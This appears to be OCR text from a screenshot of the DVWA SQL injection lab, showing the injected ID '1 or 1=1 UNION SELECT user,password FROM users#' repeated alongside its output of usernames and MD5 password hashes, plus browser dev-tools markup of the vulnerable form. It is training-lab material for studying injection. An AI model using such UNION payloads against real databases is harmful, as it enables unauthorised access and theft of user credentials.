 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user,password FROM users#
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
"
User ID:
"
<select name="id">
... <option value="1">1</option> == $0
<option value="2">2</option>
<option value="3">3</option>
... main_body div.body_padded div.vulnerable_code_area form
Styles Computed Layout Event Listeners DOM Breakpoints
Filter :
element.style {
}
option { use
font-weight: normal;
display: block;
white-space: nowrap;
min-height: 1.2em;
padding: 0px 2px 1px;
}
Inherited from p